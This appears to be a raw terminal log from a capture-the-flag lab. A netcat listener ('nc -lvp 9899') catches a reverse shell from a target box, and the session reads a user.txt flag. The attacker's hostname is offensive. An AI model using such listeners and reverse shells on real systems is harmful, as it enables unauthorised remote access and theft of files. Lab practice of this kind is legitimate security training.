 root@modernhitler:~/Desktop/anonymous# nc -lvp 9899
listening on [any] 9899 ...
10.10.69.230: inverse host lookup failed: Unknown host
connect to [10.8.73.199] from (UNKNOWN) [10.10.69.230] 58406
bash: cannot set terminal process group (1533): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ ls
ls
pics
user.txt
namelessone@anonymous:~$ cat user.txt
cat user.txt
90d6f992585815ff991e68748c414740
namelessone@anonymous:~$